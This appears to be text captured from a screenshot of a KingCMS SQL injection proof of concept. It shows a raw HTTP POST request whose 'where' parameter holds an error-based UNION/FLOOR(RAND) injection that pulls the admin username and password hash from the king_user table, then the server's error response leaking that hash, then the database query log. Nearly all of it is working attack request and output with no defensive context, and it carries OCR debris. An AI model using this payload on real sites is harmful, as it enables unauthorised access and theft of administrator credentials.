 POST /apps/jianli/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和密码
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_jianli  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 753 (86 millis
5 Init DB kingcms
5 Query set names utf8
5 Query SELECT * FROM king_jianli  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2